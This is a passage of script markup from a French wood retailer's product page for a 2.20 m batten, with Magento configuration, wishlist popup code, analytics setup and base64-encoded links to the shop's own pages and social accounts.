_photo_profil_1":{},"attr_hauteur_d_ailette":{},"attr_epaisseur_acier":{},"attr_hauteur_d_ailettes":{},"attr_classement_phonique":{},"attr_temps_de_sechage":{},"attr_nuance":{},"attr_usage_complementaire":{},"attr_hauteur_de_vue":{},"attr_date_expiration_acs":{},"attr_voltage":{},"attr_conditionnement_m3":{},"attr_information_chantier":{},"attr_consommation_d_energie_ah":{},"attr_consommation_d_energie_mah":{},"attr_modulaires":{},"attr_caracteristique_parquets":{},"attr_caracteristique_terrasses_amex":{},"attr_usage_26":{},"attr_usage_27":{},"attr_type_26":{},"attr_type_28":{},"attr_profil_de_face":{},"attr_caracteristique_terrasses_amex_2":{},"attr_profil_d_usinage":{},"attr_decor":{},"attr_type_24":{},"attr_caracteristique_panneaux_parquets_2":{},"attr_collage":{},"attr_caracteristique_parquets_2":{},"attr_caracteristique_lambris":{},"attr_descriptif_produit_2":{},"attr_indice_de_rendu_de_couleur":{},"attr_avis_technique":{},"attr_nombre_au_m2":{},"attr_pureau_catalogue":{},"attr_site_de_production":{},"attr_hauteur_coffrante":{},"attr_logo_gamme":{},"attr_motif":{},"attr_type_de_coupe":{},"attr_classe_de_feu":{},"attr_classe_cov":{},"attr_delai_de_mise_en_circulation":{},"attr_unite_de_besoin":{},"attr_type_fermeture":{},"attr_profil_visuel":{},"attr_informations_produit":{},"attr_disponibilite":{},"attr_das_tete_w_par_kg":{},"attr_das_tronc_w_par_kg":{},"attr_das_membre_w_par_kg":{},"attr_logo_marque":{},"attr_livrable":{},"attr_fiche_produit":{},"attr_made_in_france":{},"attr_video_1":{},"attr_aspect":{}},"reviews_count":null,"rating_summary":null},"qtyIncrements":1}}}}}}</script><script type="text/x-magento-init">{"[data-amquote-js='addto-button']":{"Amasty_RequestQuote/js/product/addtoquote":{"addUrl":"https://www.mauris.fr/amasty_quote/cart/add/uenc/aHR0cHM6Ly93d3cubWF1cmlzLmZyLzMxMDU5NC10YXNzZWF1LXNhbWJhLTE0eDQ3bW0tMi0yMG0uaHRtbA~~/product/1158/","isCategoryPage":"","loggedIn":"1"}}}</script><script type="text/x-magento-init">{"*":{"Magento_Ui/js/core/app":{"components":{"add-to-wishlists-button-1158":{"component":"GroupeSamse_Wishlists/js/components/add_to_wishlists_button","template":"Mauris_Wishlists/components/add_to_wishlists_button","display_button_label_on_desktop":"true","product_id":"1158"}}}}}</script><script type="text/x-magento-init">{"#product_addtocart_form":{"Magento_Catalog/js/validate-product":{}}}</script><script type="text/x-magento-init">{"[data-role=priceBox][data-price-box=product-id-1158]":{"priceBox":{"priceConfig":{"productId":"1158","priceFormat":{"pattern":"%s \u20ac","precision":2,"requiredPrecision":2,"decimalSymbol":",","groupSymbol":"\u202f","groupLength":3,"integerRequired":false},"tierPrices":[]}}}}</script><script type="text/javascript">require(['jquery','Magento_Ui/js/modal/modal'],function($){$('<p/>').html('Merci de choisir votre type d\'impression').modal({modalClass:'popup-imprimer',trigger:'#print-fiche',title:'Imprimer la fiche produit',buttons:[{text:'Avec les prix',class:'action primary',click:function(){this.closeModal();window.print();}},{text:'Sans les prix',class:'action primary',click:function(){this.closeModal();$('.price-box').hide();window.print();$('.price-box').show();}}]});});</script><script type="text&#x2F;javascript">    var elemJx81VJBRArray = document.querySelectorAll('#additional');
    if(elemJx81VJBRArray.length !== 'undefined'){
        elemJx81VJBRArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script><script type="text&#x2F;javascript">    var elemIE4lwfIiArray = document.querySelectorAll('#product.info.plusProduit');
    if(elemIE4lwfIiArray.length !== 'undefined'){
        elemIE4lwfIiArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script><script>window.authenticationPopup = {"autocomplete":"off","customerRegisterUrl":"https:\/\/www.mauris.fr\/customer\/account\/create\/","customerForgotPasswordUrl":"https:\/\/www.mauris.fr\/customer\/account\/forgotpassword\/","baseUrl":"https:\/\/www.mauris.fr\/","customerLoginUrl":"https:\/\/www.mauris.fr\/customer\/ajax\/login\/"}</script><script type="text/x-magento-init">{"#authenticationPopup":{"Magento_Ui/js/core/app":{"components":{"authenticationPopup":{"component":"Magento_Customer\/js\/view\/authentication-popup","children":{"messages":{"component":"Magento_Ui\/js\/view\/messages","displayArea":"messages"},"captcha":{"component":"Magento_Captcha\/js\/view\/checkout\/loginCaptcha","displayArea":"additional-login-form-fields","formId":"user_login","configSource":"checkout"},"showPasswordPopup":{"component":"Magento_Customer\/js\/show-password","template":"GroupeSamse_Theme\/show-password-popup","displayArea":"additional-login-form-fields","sortOrder":"1","passwordSelector":"#password-popup"}}}}}}}</script><script type="text/x-magento-init">{"*":{"Magento_Customer/js/section-config":{"sections":{"stores\/store\/switch":["*"],"stores\/store\/switchrequest":["*"],"directory\/currency\/switch":["*"],"*":["messages"],"customer\/account\/logout":["*","recently_viewed_product","recently_compared_product","persistent"],"customer\/account\/loginpost":["*"],"customer\/account\/createpost":["*"],"customer\/account\/editpost":["*"],"customer\/ajax\/login":["checkout-data","cart","captcha"],"catalog\/product_compare\/add":["compare-products","wp_ga4"],"catalog\/product_compare\/remove":["compare-products"],"catalog\/product_compare\/clear":["compare-products"],"sales\/guest\/reorder":["cart"],"sales\/order\/reorder":["cart"],"checkout\/cart\/add":["cart","directory-data","wp_ga4"],"checkout\/cart\/delete":["cart","wp_ga4"],"checkout\/cart\/updatepost":["cart","wp_ga4"],"checkout\/cart\/updateitemoptions":["cart","wp_ga4"],"checkout\/cart\/couponpost":["cart"],"checkout\/cart\/estimatepost":["cart"],"checkout\/cart\/estimateupdatepost":["cart"],"checkout\/onepage\/saveorder":["cart","checkout-data","last-ordered-items"],"checkout\/sidebar\/removeitem":["cart","wp_ga4"],"checkout\/sidebar\/updateitemqty":["cart","wp_ga4"],"rest\/*\/v1\/carts\/*\/payment-information":["cart","last-ordered-items","captcha","wp_ga4"],"rest\/*\/v1\/guest-carts\/*\/payment-information":["cart","captcha","wp_ga4"],"rest\/*\/v1\/guest-carts\/*\/selected-payment-method":["cart","checkout-data"],"rest\/*\/v1\/carts\/*\/selected-payment-method":["cart","checkout-data"],"multishipping\/checkout\/overviewpost":["cart"],"persistent\/index\/unsetcookie":["persistent"],"review\/product\/post":["review"],"wishlist\/index\/add":["wishlist","wp_ga4"],"wishlist\/index\/remove":["wishlist"],"wishlist\/index\/updateitemoptions":["wishlist"],"wishlist\/index\/update":["wishlist"],"wishlist\/index\/cart":["wishlist","cart","wp_ga4"],"wishlist\/index\/fromcart":["wishlist","cart"],"wishlist\/index\/allcart":["wishlist","cart","wp_ga4"],"wishlist\/shared\/allcart":["wishlist","cart"],"wishlist\/shared\/cart":["cart"],"gdpr\/customer\/anonymise":["customer"],"ammostviewed\/cart\/add":["cart","messages"],"amasty_quote\/cart\/add":["quotecart"],"amasty_quote\/cart\/addgroup":["quotecart"],"amasty_quote\/cart\/configure":["quotecart"],"amasty_quote\/cart\/delete":["quotecart"],"amasty_quote\/cart\/submit":["quotecart"],"amasty_quote\/cart\/updateitemoptions":["quotecart"],"amasty_quote\/cart\/updatepost":["quotecart"],"amasty_quote\/sidebar\/updateitemqty":["quotecart"],"amasty_quote\/sidebar\/removeitem":["quotecart"],"amasty_quote\/move\/inquote":["quotecart","cart"],"amasty_quote\/quote\/remove":["cart"],"agences\/index\/postagence":["*"],"customer\/account\/clientpost":["*"],"checkout\/cart\/configure":["wp_ga4"],"rest\/*\/v1\/guest-carts\/*\/shipping-information":["wp_ga4"],"rest\/*\/v1\/carts\/*\/shipping-information":["wp_ga4"]},"clientSideSections":["checkout-data","cart-data"],"baseUrls":["https:\/\/www.mauris.fr\/"],"sectionNames":["messages","customer","compare-products","last-ordered-items","cart","directory-data","captcha","loggedAsCustomer","persistent","review","wishlist","quotecart","wp_ga4","recently_viewed_product","recently_compared_product","product_data_storage"]}}}</script><script type="text/x-magento-init">{"*":{"Magento_Customer/js/customer-data":{"sectionLoadUrl":"https\u003A\u002F\u002Fwww.mauris.fr\u002Fcustomer\u002Fsection\u002Fload\u002F","expirableSectionLifetime":60,"expirableSectionNames":["cart","persistent"],"cookieLifeTime":"604800","cookieDomain":"","updateSessionUrl":"https\u003A\u002F\u002Fwww.mauris.fr\u002Fcustomer\u002Faccount\u002FupdateSession\u002F","isLoggedIn":""}}}</script><script type="text/x-magento-init">{"*":{"Magento_Customer/js/invalidation-processor":{"invalidationRules":{"website-rule":{"Magento_Customer/js/invalidation-rules/website-rule":{"scopeConfig":{"websiteId":"6"}}}}}}}</script><script type="text/x-magento-init">{"body":{"pageCache":{"url":"https:\/\/www.mauris.fr\/page_cache\/block\/render\/id\/1158\/","handles":["default","catalog_product_view","catalog_product_view_type_simple","catalog_product_view_id_1158","catalog_product_view_sku_310594","algolia_search_handle"],"originalRequest":{"route":"catalog","controller":"product","action":"view","uri":"\/310594-tasseau-samba-14x47mm-2-20m.html"},"versionCookieName":"private_content_version"}}}</script><script type="text/x-magento-init">{"body":{"requireCookie":{"noCookieUrl":"https:\/\/www.mauris.fr\/cookie\/index\/noCookies\/","triggers":[".action.towishlist"],"isRedirectCmsPage":true}}}</script><script type="text/x-magento-init">{"*":{"Magento_Catalog/js/product/view/provider":{"data":{"items":{"1158":{"add_to_cart_button":{"post_data":"{\"action\":\"https:\\\/\\\/www.mauris.fr\\\/checkout\\\/cart\\\/add\\\/uenc\\\/%25uenc%25\\\/product\\\/1158\\\/\",\"data\":{\"product\":\"1158\",\"uenc\":\"%uenc%\"}}","url":"https:\/\/www.mauris.fr\/checkout\/cart\/add\/uenc\/%25uenc%25\/product\/1158\/","required_options":false},"add_to_compare_button":{"post_data":null,"url":"{\"action\":\"https:\\\/\\\/www.mauris.fr\\\/catalog\\\/product_compare\\\/add\\\/\",\"data\":{\"product\":\"1158\",\"uenc\":\"aHR0cHM6Ly93d3cubWF1cmlzLmZyLzMxMDU5NC10YXNzZWF1LXNhbWJhLTE0eDQ3bW0tMi0yMG0uaHRtbA~~\"}}","required_options":null},"price_info":{"final_price":4.2,"max_price":4.2,"max_regular_price":4.2,"minimal_regular_price":4.2,"special_price":null,"minimal_price":4.2,"regular_price":4.2,"formatted_prices":{"final_price":"<span class=\"price\">4,20 \u20ac<\/span>","max_price":"<span class=\"price\">4,20 \u20ac<\/span>","minimal_price":"<span class=\"price\">4,20 \u20ac<\/span>","max_regular_price":"<span class=\"price\">4,20 \u20ac<\/span>","minimal_regular_price":null,"special_price":null,"regular_price":"<span class=\"price\">4,20 \u20ac<\/span>"},"extension_attributes":{"msrp":{"msrp_price":"<span class=\"price\">0,00 \u20ac<\/span>","is_applicable":"","is_shown_price_on_gesture":"","msrp_message":"","explanation_message":"Our price is lower than the manufacturer&#039;s &quot;minimum advertised price.&quot; As a result, we cannot show you the price in catalog or the product page. <br><br> You have no obligation to purchase the product once you know the price. You can simply remove the item from your cart."},"tax_adjustments":{"final_price":4.2,"max_price":4.2,"max_regular_price":4.2,"minimal_regular_price":4.2,"special_price":4.2,"minimal_price":4.2,"regular_price":4.2,"formatted_prices":{"final_price":"<span class=\"price\">4,20 \u20ac<\/span>","max_price":"<span class=\"price\">4,20 \u20ac<\/span>","minimal_price":"<span class=\"price\">4,20 \u20ac<\/span>","max_regular_price":"<span class=\"price\">4,20 \u20ac<\/span>","minimal_regular_price":null,"special_price":"<span class=\"price\">4,20 \u20ac<\/span>","regular_price":"<span class=\"price\">4,20 \u20ac<\/span>"}},"weee_attributes":[{"amount":"<span class=\"price\">0,00 \u20ac<\/span>","tax_amount":"<span class=\"price\">0,00 \u20ac<\/span>","tax_amount_incl_tax":"<span class=\"price\">0,00 \u20ac<\/span>","amount_excl_tax":"<span class=\"price\">0,00 \u20ac<\/span>","attribute_code":"attr_eco_taxe"}],"weee_adjustment":"<span class=\"price\">4,20 \u20ac<\/span>"}},"images":[{"url":"https:\/\/medias.groupe-samse.fr\/Photo\/190x190\/Photo_310594.jpg","code":"recently_viewed_products_grid_content_widget","height":190,"width":190,"label":"Tasseau samba 14x47mm 2,20m","resized_width":190,"resized_height":190},{"url":"https:\/\/medias.groupe-samse.fr\/Photo\/190x190\/Photo_310594.jpg","code":"recently_viewed_products_list_content_widget","height":190,"width":190,"label":"Tasseau samba 14x47mm 2,20m","resized_width":190,"resized_height":190},{"url":"https:\/\/medias.groupe-samse.fr\/Photo\/190x190\/Photo_310594.jpg","code":"recently_viewed_products_images_names_widget","height":90,"width":75,"label":"Tasseau samba 14x47mm 2,20m","resized_width":75,"resized_height":90},{"url":"https:\/\/medias.groupe-samse.fr\/Photo\/190x190\/Photo_310594.jpg","code":"recently_compared_products_grid_content_widget","height":190,"width":190,"label":"Tasseau samba 14x47mm 2,20m","resized_width":190,"resized_height":190},{"url":"https:\/\/medias.groupe-samse.fr\/Photo\/190x190\/Photo_310594.jpg","code":"recently_compared_products_list_content_widget","height":190,"width":190,"label":"Tasseau samba 14x47mm 2,20m","resized_width":190,"resized_height":190},{"url":"https:\/\/medias.groupe-samse.fr\/Photo\/190x190\/Photo_310594.jpg","code":"recently_compared_products_images_names_widget","height":90,"width":75,"label":"Tasseau samba 14x47mm 2,20m","resized_width":75,"resized_height":90}],"url":"https:\/\/www.mauris.fr\/310594-tasseau-samba-14x47mm-2-20m.html","id":1158,"name":"Tasseau samba 14x47mm 2,20m","type":"simple","is_salable":"1","store_id":6,"currency_code":"EUR","extension_attributes":{"review_html":" ","wishlist_button":{"post_data":null,"url":"{\"action\":\"https:\\\/\\\/www.mauris.fr\\\/wishlist\\\/index\\\/add\\\/\",\"data\":{\"product\":1158,\"uenc\":\"aHR0cHM6Ly93d3cubWF1cmlzLmZyLzMxMDU5NC10YXNzZWF1LXNhbWJhLTE0eDQ3bW0tMi0yMG0uaHRtbA~~\"}}","required_options":null}},"is_available":true}},"store":"6","currency":"EUR","productCurrentScope":"website"}}}}</script><script type="text/x-magento-init">{"*":{"GroupeSamse_Brevo/js/track_product_view":{"productSku":"310594"}}}</script><script type="text/x-magento-init">{"#lien-69821e95cbc7f":{"GroupeSamse_Theme/js/lien-obfusque":{"lien":"aHR0cHM6Ly93d3cuZmFjZWJvb2suY29tL2JvaXNtYXVyaXMv","blank":"1"}}}</script><script type="text/x-magento-init">{"#lien-69821e95cbd43":{"GroupeSamse_Theme/js/lien-obfusque":{"lien":"aHR0cHM6Ly93d3cuaW5zdGFncmFtLmNvbS9tYXVyaXMuYm9pcy8=","blank":"1"}}}</script><script type="text/x-magento-init">{"#lien-69821e95cbde1":{"GroupeSamse_Theme/js/lien-obfusque":{"lien":"aHR0cHM6Ly93d3cubGlua2VkaW4uY29tL2NvbXBhbnkvbWF1cmlzYm9pcy8=","blank":"1"}}}</script><script type="text/x-magento-init">{"#lien-69821e95cf48c":{"GroupeSamse_Theme/js/lien-obfusque":{"lien":"L2J1cmVhdS1kLWV0dWRlcw==","blank":""}}}</script><script type="text/x-magento-init">{"#lien-69821e95cf539":{"GroupeSamse_Theme/js/lien-obfusque":{"lien":"L2F0ZWxpZXItZGUtZmFjb25uYWdlLWRlLXBhbm5lYXU=","blank":""}}}</script><script type="text/x-magento-init">{"#lien-69821e95cf5ce":{"GroupeSamse_Theme/js/lien-obfusque":{"lien":"L2J1cmVhdS1ldHVkZS1zdHJ1Y3R1cmUtYm9pcw==","blank":""}}}</script><script type="text/x-magento-init">{"#lien-69821e95cf650":{"GroupeSamse_Theme/js/lien-obfusque":{"lien":"L2xpdnJhaXNvbg==","blank":""}}}</script><script type="text/x-magento-init">{"#lien-69821e95cf6d4":{"GroupeSamse_Theme/js/lien-obfusque":{"lien":"L3JldHJhaXQtZW4tYWdlbmNl","blank":""}}}</script><script type="text/x-magento-init">{"#lien-69821e95cf795":{"GroupeSamse_Theme/js/lien-obfusque":{"lien":"L3NlcnZpY2UtY2xpZW50","blank":""}}}</script><script type="text/x-magento-init">{"#lien-69821e95cf82c":{"GroupeSamse_Theme/js/lien-obfusque":{"lien":"L2RlbWFuZGUtZGUtZGV2aXM=","blank":""}}}</script><script type="text/x-magento-init">{"#lien-69821e95cf8a9":{"GroupeSamse_Theme/js/lien-obfusque":{"lien":"L2RlY291dnJpci1tYXVyaXM=","blank":""}}}</script><script type="text/x-magento-init">{"#lien-69821e95cf922":{"GroupeSamse_Theme/js/lien-obfusque":{"lien":"L25vcy1lbmdhZ2VtZW50cy1wb3VyLWxhLXBsYW5ldGU=","blank":""}}}</script><script type="text/x-magento-init">{"#lien-69821e95cf9b9":{"GroupeSamse_Theme/js/lien-obfusque":{"lien":"L2VzcGFjZS1kb2N1bWVudGFpcmU=","blank":""}}}</script><script type="text/x-magento-init">{"#lien-69821e95cfa48":{"GroupeSamse_Theme/js/lien-obfusque":{"lien":"L3JlY3J1dGVtZW50","blank":""}}}</script><script type="text/x-magento-init">{"#lien-69821e95cfac5":{"GroupeSamse_Theme/js/lien-obfusque":{"lien":"L2FnZW5jZXM=","blank":""}}}</script><script type="text/x-magento-init">{"#lien-69821e95cfb75":{"GroupeSamse_Theme/js/lien-obfusque":{"lien":"L2NvbnRhY3Q=","blank":""}}}</script><script type="text/x-magento-init">{"#lien-69821e95cfbf7":{"GroupeSamse_Theme/js/lien-obfusque":{"lien":"aHR0cHM6Ly93d3cubWF1cmlzLmZyL2RldGFpbC1kZS1sLW9wZXJhdGlvbi1lbi1jb3Vycw==","blank":""}}}</script><script type="text/x-magento-init">{"#lien-69821e95cfc7d":{"GroupeSamse_Theme/js/lien-obfusque":{"lien":"aHR0cHM6Ly93d3cubWF1cmlzLmZyL2NsdWItYXZhbnRhZ2VzLXByb3M=","blank":""}}}</script><script type="text/x-magento-init">{"#lien-69821e95d4b11":{"GroupeSamse_Theme/js/lien-obfusque":{"lien":"L21lbnRpb25zLWxlZ2FsZXM=","blank":""}}}</script><script type="text/x-magento-init">{"#lien-69821e95d4bee":{"GroupeSamse_Theme/js/lien-obfusque":{"lien":"L2NndQ==","blank":""}}}</script><script type="text/x-magento-init">{"#lien-69821e95d4d10":{"GroupeSamse_Theme/js/lien-obfusque":{"lien":"L2Nndg==","blank":""}}}</script><script type="text/x-magento-init">{"#lien-69821e95d4e09":{"GroupeSamse_Theme/js/lien-obfusque":{"lien":"L2NvbmRpdGlvbnMtZ2VuZXJhbGVzLWFnZW5jZQ==","blank":""}}}</script><script type="text/x-magento-init">{"#lien-69821e95d4ecf":{"GroupeSamse_Theme/js/lien-obfusque":{"lien":"L2Nvb2tpZXM=","blank":""}}}</script><script type="text/x-magento-init">{"#lien-69821e95d4f58":{"GroupeSamse_Theme/js/lien-obfusque":{"lien":"L2Rvbm5lZXMtcGVyc29ubmVsbGVz","blank":""}}}</script><script type="text/x-magento-init">{"#lien-69821e95d4fed":{"GroupeSamse_Theme/js/lien-obfusque":{"lien":"L3NpdGVtYXAuaHRtbA==","blank":""}}}</script><script type="text/x-magento-init">{"#lien-69821e95d9faa":{"GroupeSamse_Theme/js/lien-obfusque":{"lien":"dGVsOjA0NTA1NzgwOTA=","blank":""}}}</script><script type="text/x-magento-init">{"#lien-69821e95da0cc":{"GroupeSamse_Theme/js/lien-obfusque":{"lien":"L2NvbnRhY3Q=","blank":""}}}</script><script type="text/x-magento-init">{"*":{"Magento_Ui/js/core/app":{"components":{"storage-manager":{"component":"Magento_Catalog/js/storage-manager","appendTo":"","storagesConfiguration":{"recently_viewed_product":{"requestConfig":{"syncUrl":"https:\/\/www.mauris.fr\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"recently_compared_product":{"requestConfig":{"syncUrl":"https:\/\/www.mauris.fr\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"product_data_storage":{"updateRequestConfig":{"url":"https:\/\/www.mauris.fr\/rest\/V455\/V1\/products-render-info"},"requestConfig":{"syncUrl":"https:\/\/www.mauris.fr\/catalog\/product\/frontend_action_synchronize\/"},"allowToSendRequest":null}}}}}}}</script><script data-cfasync="false"type="text/x-magento-init">{"#amgdpr-privacy-popup":{"Amasty_Gdpr/js/popup":{"textUrl":"https://www.mauris.fr/gdpr/policy/policytext/","modalClass":"amgdpr-modal-container"}}}</script><script type="text/x-magento-init">{"#c-bandeau-categorie-accueil":{"Mauris_Theme/js/liste-categories-accueil":{}}}</script><script>require(['jquery','Magento_Ui/js/modal/modal','GroupeSamse_Wishlists/js/repository_wishlists','text!GroupeSamse_Wishlists/template/components/custom_modal_slide.html',],function($,modal,wishlistsRepository,customModalTemplate){function initializePopup(){const popupOptions={title:'Ajouter\u0020\u00E0\u0020mes\u0020favoris',type:'slide',slideTpl:customModalTemplate,innerScroll:true,reopenModalWhenWishlistCreateNewOneIsClosed:false,buttons:[{class:'js-popup-create-new-wishlist-open action primary primary-color',text:'Cr\u00E9er\u0020une\u0020nouvelle\u0020liste\u0020de\u0020favoris',click:function(){popupOptions.reopenModalWhenWishlistCreateNewOneIsClosed=true;$('#js-popup-addto-wishlist').modal('closeModal');const event=new CustomEvent('openModalCustom',{detail:{product_id:popupOptions.productId}});document.getElementById('js-popup-create-new-wishlist').dispatchEvent(event);$('#js-popup-create-new-wishlist').modal('openModal');}}],wrapperClass:'popup-product-wishlist-wrapper',responsive:true,productId:null,element:document.getElementById('js-popup-addto-wishlist'),closeText:'',opened:function(){popupOptions.initializeWishlistDisplaying();},initializeWishlistDisplaying:function(){if(!popupOptions.productId){console.error('Missing product_id in js-popup-addto-wishlist openModal event.')}
const self=this;wishlistsRepository.getMine(function(){self._wishlistItemReinitialize();self._updateVisibility(self.element.querySelector('.js-loading'),true,true);},function(e){self._wishlistItemReinitialize();const wishlists=e.items;if(wishlists.length==0){self._updateVisibility(self.element.querySelector('.js-no-wishlist-notice'),true,true);return;}
self._updateVisibility(self.element.querySelector('.js-add-to-wishlist-notice'),true,true);iterWishlist:for(let i=0;i<wishlists.length;i++){const wishlist=wishlists[i];const productsInWishlist=wishlist.items;for(let j=0;j<productsInWishlist.length;j++){const product=productsInWishlist[j];if(popupOptions.productId==product.product_id){self._wishlistItemAdd(wishlist,{checked:true,item_id:product.item_id});continue iterWishlist;}}
self._wishlistItemAdd(wishlist,{checked:false});}},function(error){self._wishlistItemReinitialize();console.error(error.message)})},_updateVisibility:function(element,isVisible,notification=false){element.style.display=isVisible?'block':'none';element.setAttribute('aria-hidden',!isVisible);element.removeAttribute('aria-role');if(notification){element.setAttribute('aria-role','status');}},_wishlistItemAdd(wishlist,options){const itemBlock=this.element.querySelector('.wishlist-choices');const item=document.createElement('div');item.classList.add('wishlist-choice');item.setAttribute('data-wishlist-id',wishlist.entity_id);item.innerText=wishlist.name;if(options.checked){item.classList.add('active');}
if(options.item_id){item.setAttribute('data-item-id',options.item_id);}
itemBlock.appendChild(item);},_wishlistItemReinitialize(){this._updateVisibility(this.element.querySelector('.js-add-to-wishlist-notice'),false);this._updateVisibility(this.element.querySelector('.js-no-wishlist-notice'),false);this._updateVisibility(this.element.querySelector('.js-loading'),false);this.element.querySelector('.wishlist-choices').innerHTML='';},_addProductToWishlist(wishlistId){const self=this;wishlistsRepository.addTo({wishlistId:wishlistId,productId:popupOptions.productId,},function(){const wishlistDomElement=self.element.querySelector(`[data-wishlist-id="${wishlistId}"]`);if(wishlistDomElement){wishlistDomElement.innerHTML='Ajout en cours…';}},function(){wishlistsRepository.flushGetMineCache();window.dispatchEvent(new CustomEvent('reinitializeAddToWishlistsButton'));self.initializeWishlistDisplaying();},function(e){console.error(e.message);});},_removeProductFromWishlist(wishlistId,itemId){const self=this;wishlistsRepository.deleteFrom({wishlistId:wishlistId,itemId:itemId,},function(){const wishlistDomElement=self.element.querySelector(`[data-wishlist-id="${wishlistId}"]`);if(wishlistDomElement){wishlistDomElement.innerHTML='Retrait en cours…';wishlistDomElement.classList.remove('active');}},function(){wishlistsRepository.flushGetMineCache();window.dispatchEvent(new CustomEvent('reinitializeAddToWishlistsButton'));self.initializeWishlistDisplaying();},function(e){console.error(e.message);})}};setTimeout(()=>{popupOptions.element.addEventListener('openModalCustom',function(e){if(!e?.detail?.product_id){console.error('Missing product_id in js-popup-addto-wishlist openModal event.')}
popupOptions.productId=e.detail.product_id;$('#js-popup-addto-wishlist').modal('openModal');});popupOptions.element.addEventListener('click',function(e){const wishlistDomElement=e.target.closest('[data-wishlist-id]');if(!wishlistDomElement){return;}
const wishlistId=wishlistDomElement.getAttribute('data-wishlist-id');if(wishlistDomElement.classList.contains('active')){popupOptions._removeProductFromWishlist(wishlistId,wishlistDomElement.getAttribute('data-item-id'));}else{popupOptions._addProductToWishlist(wishlistId);}});window.addEventListener('wishlistCreateNewPopupClosed',()=>{if(popupOptions.reopenModalWhenWishlistCreateNewOneIsClosed){popupOptions.reopenModalWhenWishlistCreateNewOneIsClosed=false;$('#js-popup-addto-wishlist').modal('openModal');}});},5);modal(popupOptions,$('#js-popup-addto-wishlist'));}
window.addEventListener('load',()=>{initializePopup();});});</script><script>require(['jquery','Magento_Ui/js/modal/modal','GroupeSamse_Wishlists/js/repository_wishlists','Magento_Customer/js/customer-data','text!GroupeSamse_Wishlists/template/components/custom_modal_slide.html',],function($,modal,wishlistRepository,customerData,customModalTemplate){function initializePopup(){const popupOptions={title:'Cr\u00E9er\u0020une\u0020liste\u0020de\u0020favoris',type:'slide',slideTpl:customModalTemplate,innerScroll:true,buttons:[{class:'js-create-button action primary primary-color',text:'Cr\u00E9er',click:function(){this.options.createNewWishlist();}},{class:'action primary',text:'Annuler',}],customerData:customerData,wishlistRepository:wishlistRepository,wrapperClass:'popup-product-wishlist-wrapper',responsive:true,element:document.getElementById('js-popup-create-new-wishlist'),productId:null,closed:function(){window.dispatchEvent(new CustomEvent('wishlistCreateNewPopupClosed'));},closeText:'',createNewWishlist:function(){this.wishlistRepository.create({name:$('#js-popup-create-new-wishlist input[name="list-name"]').val()},function(){$('.popup-product-wishlist-wrapper .js-create-button').attr('disabled',true).text('Chargement\u2026');},function(e){$('.popup-product-wishlist-wrapper .js-create-button').attr('disabled',true).text('Cr\u00E9er');window.location.reload();},function(e){$('#js-popup-create-new-wishlist .js-notification-error').text(e.message);$('#js-popup-create-new-wishlist .js-notification-success').text('');$('.popup-product-wishlist-wrapper .js-create-button').attr('disabled',false).text('Cr\u00E9er');},popupOptions.productId);}};setTimeout(()=>{popupOptions.element.addEventListener('openModalCustom',function(e){if(!e?.detail?.product_id){console.error('Missing product_id in js-popup-addto-wishlist openModal event.')}
popupOptions.productId=e.detail.product_id;$('#js-popup-create-new-wishlist').modal('openModal');});})
modal(popupOptions,$('#js-popup-create-new-wishlist'));}
function initializeWatchers(){$('.js-popup-create-new-wishlist-open').on('click',function(){$('#js-popup-create-new-wishlist').modal('openModal');});}
initializePopup();initializeWatchers();});</script><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@id":"https:\/\/www.mauris.fr\/","name":"Accueil"}},{"@type":"ListItem","position":2,"item":{"@id":"https:\/\/www.mauris.fr\/bardages-et-lambris.html","name":"Bardages et Lambris"}},{"@type":"ListItem","position":3,"item":{"@id":"https:\/\/www.mauris.fr\/bardages-et-lambris\/plinthes-moulures-tasseaux.html","name":"Plinthes, moulures, tasseaux"}},{"@type":"ListItem","position":4,"item":{"@id":"https:\/\/www.mauris.fr\/310594-tasseau-samba-14x47mm-2-20m.html","name":"Tasseau samba 14x47mm 2,20m"}}]}</script><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"WebSite","url":"https:\/\/www.mauris.fr\/","name":"Mauris.fr","potentialAction":{"@type":"SearchAction","target":"https:\/\/www.mauris.fr\/catalogsearch\/result\/?q={search_term_string}","query-input":"required name=search_term_string"}}</script><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Organization","url":"https:\/\/www.mauris.fr\/","name":"Mauris Bois","logo":"https:\/\/www.mauris.fr\/images\/logo.png","description":"AURIS BOIS est un sp\u00e9cialiste de la distribution de bois, panneaux et des produits d\u00e9riv\u00e9s pour la construction, la r\u00e9novation, l\u2019agencement, l\u2019am\u00e9nagement int\u00e9rieur et ext\u00e9rieur.","contactPoint":[{"@type":"ContactPoint","telephone":"+33450578090","contactType":"sales"}],"address":{"addressCountry":"FR","postalCode":"74370","addressLocality":"Argonay","streetAddress":"Route du Gruy\u00e8re"}}</script><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Product","name":"Tasseau samba 14x47mm 2,20m","description":"","image":"https:\/\/medias.groupe-samse.fr\/Photo\/190x190\/Photo_310594.jpg","offers":[{"@type":"Offer","priceCurrency":"EUR","price":4.2,"availability":"https:\/\/schema.org\/InStock","seller":{"@type":"Organization","name":"Mauris Argonay store"},"url":"https:\/\/www.mauris.fr\/310594-tasseau-samba-14x47mm-2-20m.html"}],"url":"https:\/\/www.mauris.fr\/310594-tasseau-samba-14x47mm-2-20m.html","sku":"310594","mpn":"310594"}</script><script>require(['jquery','weltpixel_ga4_persistentLayer','weltpixel_ga4_gtm','Magento_Customer/js/customer-data'],function($,wpGa4PersDl,wpGa4gtm,customerData){$(document).ajaxComplete(function(event,xhr,settings){if(settings.url.search('/customer\/section\/load/')>0){var response=xhr.responseJSON;if(response.wp_ga4){var dataLayerData=$.parseJSON(response.wp_ga4.datalayer);for(index in dataLayerData){window.dataLayer.push({ecommerce:null});window.dataLayer.push(dataLayerData[index]);}}}});var wpPersDlOptions={'storageExpiryTime':30};var wpGtmOptions={'enabled':1,'persDataLayer':wpGa4PersDl};wpGa4PersDl.init(wpPersDlOptions);wpGa4gtm.trackPromotion(wpGtmOptions);});</script><noscript id="deferred-css"><link  rel="stylesheet" type="text/css"  media="print" href="https://www.mauris.fr/static/version1767696662/frontend/GroupeSamse/theme-mauris/fr_FR/css/print.min.css" /></noscript><script>        